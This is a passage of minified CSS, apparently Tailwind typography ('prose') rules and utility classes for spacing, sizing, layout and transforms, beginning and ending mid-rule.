:where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-base{font-size:1rem;line-height:1.75}.prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em}.prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(.prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose-base :where(.prose-base>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(.prose-base>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3em;margin-top:3em}.prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose-base :where(.prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(.prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-invert{--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-1{bottom:-.25rem}.-left-5{left:-1.25rem}.-left-\[11px\]{left:-11px}.-right-\[83px\]{right:-83px}.-right-\[88px\]{right:-88px}.-top-1\/2{top:-50%}.-top-2{top:-.5rem}.bottom-0{bottom:0}.bottom-3{bottom:.75rem}.bottom-\[-100\%\]{bottom:-100%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-25\.5px\]{left:-25.5px}.left-\[38\%\]{left:38%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-16{top:4rem}.top-2{top:.5rem}.top-20{top:5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-\[-100\%\]{top:-100%}.top-\[-6px\]{top:-6px}.top-\[182px\]{top:182px}.top-\[200px\]{top:200px}.top-\[29\%\]{top:29%}.isolate{isolation:isolate}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[0\]{z-index:0}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[9999\]{z-index:9999}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-\[0\]{order:0}.order-\[1\]{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-full{grid-column:1/-1}.col-start-2{grid-column-start:2}.m-0{margin:0}.m-4{margin:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-20{margin-bottom:5rem;margin-top:5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-mb-1{margin-bottom:-.25rem}.-mb-10{margin-bottom:-2.5rem}.-mb-2{margin-bottom:-.5rem}.-mb-24{margin-bottom:-6rem}.-mb-3{margin-bottom:-.75rem}.-mb-4{margin-bottom:-1rem}.-mb-5{margin-bottom:-1.25rem}.-ml-0\.5{margin-left:-.125rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.-ml-2{margin-left:-.5rem}.-ml-6{margin-left:-1.5rem}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.-mt-1\.5{margin-top:-.375rem}.-mt-2{margin-top:-.5rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.mb-0{margin-bottom:0}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-72{margin-bottom:18rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-auto{margin-bottom:auto}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-5{margin-left:1.25rem}.ml-\[-9px\]{margin-left:-9px}.mr-0{margin-right:0}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-8{margin-top:2rem}.mt-\[17\.75rem\]{margin-top:17.75rem}.mt-\[3px\]{margin-top:3px}.mt-auto{margin-top:auto}.mt-px{margin-top:1px}.box-border{box-sizing:border-box}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-4{-webkit-line-clamp:4}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.list-item{display:list-item}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-44{height:11rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[1\.5px\]{height:1.5px}.h-\[1\.75px\]{height:1.75px}.h-\[100\%\]{height:100%}.h-\[12\.5rem\]{height:12.5rem}.h-\[14\.75rem\]{height:14.75rem}.h-\[15\.625rem\]{height:15.625rem}.h-\[150px\]{height:150px}.h-\[16\.25rem\]{height:16.25rem}.h-\[18\.5rem\]{height:18.5rem}.h-\[18px\]{height:18px}.h-\[1em\]{height:1em}.h-\[2\.0625rem\]{height:2.0625rem}.h-\[2\.125rem\]{height:2.125rem}.h-\[2\.375rem\]{height:2.375rem}.h-\[2\.4375rem\]{height:2.4375rem}.h-\[200dvh\]{height:200dvh}.h-\[25px\]{height:25px}.h-\[2px\]{height:2px}.h-\[3\.25rem\]{height:3.25rem}.h-\[3\.4375rem\]{height:3.4375rem}.h-\[3\.625rem\]{height:3.625rem}.h-\[30vh\]{height:30vh}.h-\[31\.25rem\]{height:31.25rem}.h-\[3px\]{height:3px}.h-\[5\.3125rem\]{height:5.3125rem}.h-\[6\.5rem\]{height:6.5rem}.h-\[78px\]{height:78px}.h-\[8\.125rem\]{height:8.125rem}.h-\[8\.75rem\]{height:8.75rem}.h-\[9\.25rem\]{height:9.25rem}.h-\[99\%\]{height:99%}.h-\[9rem\]{height:9rem}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-2\.5{max-height:.625rem}.max-h-20{max-height:5rem}.max-h-8{max-height:2rem}.max-h-96{max-height:24rem}.max-h-\[15\.625rem\]{max-height:15.625rem}.max-h-\[1em\]{max-height:1em}.max-h-\[9\.75rem\]{max-height:9.75rem}.max-h-full{max-height:100%}.max-h-min{max-height:-moz-min-content;max-height:min-content}.min-h-\[1\.75px\]{min-height:1.75px}.min-h-\[162px\]{min-height:162px}.min-h-\[26\.5625rem\]{min-height:26.5625rem}.min-h-\[350px\]{min-height:350px}.min-h-\[39\.6875rem\]{min-height:39.6875rem}.min-h-\[59rem\]{min-height:59rem}.min-h-\[6\.375rem\]{min-height:6.375rem}.min-h-\[600px\]{min-height:600px}.min-h-\[63\.6875rem\]{min-height:63.6875rem}.min-h-\[63rem\]{min-height:63rem}.min-h-\[645px\]{min-height:645px}.min-h-\[70dvh\]{min-height:70dvh}.min-h-\[70rem\]{min-height:70rem}.min-h-\[80dvh\]{min-height:80dvh}.min-h-\[8rem\]{min-height:8rem}.min-h-full{min-height:100%}.w-0{width:0}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[1\.125rem\]{width:1.125rem}.w-\[1\.5px\]{width:1.5px}.w-\[1\.75px\]{width:1.75px}.w-\[100px\]{width:100px}.w-\[100vw\]{width:100vw}.w-\[10rem\]{width:10rem}.w-\[12\.5rem\]{width:12.5rem}.w-\[12rem\]{width:12rem}.w-\[13px\]{width:13px}.w-\[14\.75rem\]{width:14.75rem}.w-\[15\.5625rem\]{width:15.5625rem}.w-\[15\.625rem\]{width:15.625rem}.w-\[18\.5rem\]{width:18.5rem}.w-\[18\.75rem\]{width:18.75rem}.w-\[18px\]{width:18px}.w-\[19\.75rem\]{width:19.75rem}.w-\[2\.375rem\]{width:2.375rem}.w-\[2px\]{width:2px}.w-\[3\.25rem\]{width:3.25rem}.w-\[35rem\]{width:35rem}.w-\[37\.6\%\]{width:37.6%}.w-\[3px\]{width:3px}.w-\[4\.5rem\]{width:4.5rem}.w-\[42\.4\%\]{width:42.4%}.w-\[48\%\]{width:48%}.w-\[5\.5rem\]{width:5.5rem}.w-\[5\.75rem\]{width:5.75rem}.w-\[50\%\]{width:50%}.w-\[6\.25rem\]{width:6.25rem}.w-\[6\.9375rem\]{width:6.9375rem}.w-\[67\%\]{width:67%}.w-\[7\.3125rem\]{width:7.3125rem}.w-\[7\.5rem\]{width:7.5rem}.w-\[8\.125rem\]{width:8.125rem}.w-\[8\.75rem\]{width:8.75rem}.w-\[9\.375rem\]{width:9.375rem}.w-\[9\.5rem\]{width:9.5rem}.w-\[9\.875rem\]{width:9.875rem}.w-\[94\%\]{width:94%}.w-\[9rem\]{width:9rem}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-\[150px\]{min-width:150px}.min-w-\[16rem\]{min-width:16rem}.min-w-\[17rem\]{min-width:17rem}.min-w-\[200px\]{min-width:200px}.min-w-\[48rem\]{min-width:48rem}.min-w-\[8\.75rem\]{min-width:8.75rem}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.min-w-min{min-width:-moz-min-content;min-width:min-content}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[12\.5rem\]{max-width:12.5rem}.max-w-\[120px\]{max-width:120px}.max-w-\[15\.625rem\]{max-width:15.625rem}.max-w-\[17\.375rem\]{max-width:17.375rem}.max-w-\[18\.125rem\]{max-width:18.125rem}.max-w-\[18\.25rem\]{max-width:18.25rem}.max-w-\[18\.75rem\]{max-width:18.75rem}.max-w-\[20\.375rem\]{max-width:20.375rem}.max-w-\[20\.8125rem\]{max-width:20.8125rem}.max-w-\[200px\]{max-width:200px}.max-w-\[207px\]{max-width:207px}.max-w-\[20rem\]{max-width:20rem}.max-w-\[21\.25rem\]{max-width:21.25rem}.max-w-\[21\.875rem\]{max-width:21.875rem}.max-w-\[21rem\]{max-width:21rem}.max-w-\[22\.5rem\]{max-width:22.5rem}.max-w-\[24\.375rem\]{max-width:24.375rem}.max-w-\[25\.6875rem\]{max-width:25.6875rem}.max-w-\[25\.75rem\]{max-width:25.75rem}.max-w-\[25ch\]{max-width:25ch}.max-w-\[25rem\]{max-width:25rem}.max-w-\[26\.625rem\]{max-width:26.625rem}.max-w-\[28\.25rem\]{max-width:28.25rem}.max-w-\[29\.125rem\]{max-width:29.125rem}.max-w-\[29\.25rem\]{max-width:29.25rem}.max-w-\[29\.5625rem\]{max-width:29.5625rem}.max-w-\[29\.6875rem\]{max-width:29.6875rem}.max-w-\[29\.875rem\]{max-width:29.875rem}.max-w-\[30\.9375rem\]{max-width:30.9375rem}.max-w-\[31\.5rem\]{max-width:31.5rem}.max-w-\[32\.4375rem\]{max-width:32.4375rem}.max-w-\[32\.5625rem\]{max-width:32.5625rem}.max-w-\[331px\]{max-width:331px}.max-w-\[348px\]{max-width:348px}.max-w-\[36rem\]{max-width:36rem}.max-w-\[37\.5rem\]{max-width:37.5rem}.max-w-\[390px\]{max-width:390px}.max-w-\[40rem\]{max-width:40rem}.max-w-\[42\.5rem\]{max-width:42.5rem}.max-w-\[420px\]{max-width:420px}.max-w-\[43rem\]{max-width:43rem}.max-w-\[44\.5rem\]{max-width:44.5rem}.max-w-\[45\.3125rem\]{max-width:45.3125rem}.max-w-\[45rem\]{max-width:45rem}.max-w-\[47\.5rem\]{max-width:47.5rem}.max-w-\[48rem\]{max-width:48rem}.max-w-\[50ch\]{max-width:50ch}.max-w-\[51\.5625rem\]{max-width:51.5625rem}.max-w-\[52rem\]{max-width:52rem}.max-w-\[53\.625rem\]{max-width:53.625rem}.max-w-\[53\.875rem\]{max-width:53.875rem}.max-w-\[55\.6875rem\]{max-width:55.6875rem}.max-w-\[60rem\]{max-width:60rem}.max-w-\[63\.6875rem\]{max-width:63.6875rem}.max-w-\[64\.375rem\]{max-width:64.375rem}.max-w-\[64\.75rem\]{max-width:64.75rem}.max-w-\[70rem\]{max-width:70rem}.max-w-\[71\.875rem\]{max-width:71.875rem}.max-w-\[72rem\]{max-width:72rem}.max-w-\[74px\]{max-width:74px}.max-w-\[75ch\]{max-width:75ch}.max-w-\[78\.5rem\]{max-width:78.5rem}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[80rem\]{max-width:80rem}.max-w-\[82\.5rem\]{max-width:82.5rem}.max-w-\[84\.5rem\]{max-width:84.5rem}.max-w-\[84\.625rem\]{max-width:84.625rem}.max-w-\[90\%\]{max-width:90%}.max-w-\[90vw\]{max-width:90vw}.max-w-\[980px\]{max-width:980px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-page{max-width:64.375rem}.max-w-phone{max-width:21.375rem}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.origin-center{transform-origin:center}.origin-left{transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y:100%}.rotate-0{--tw-rotate:0deg}.rotate-0,.rotate-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-\[0\.77\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.scale-\[0\.77\]{--tw-scale-x:.77;--tw-scale-y:.77}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-\[lower-alpha\]{list-style-type:lower-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-flow-row{grid-auto-flow:row}.auto-rows-auto{grid-auto-rows:auto}.auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.auto-rows-min{grid-auto-rows:min-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,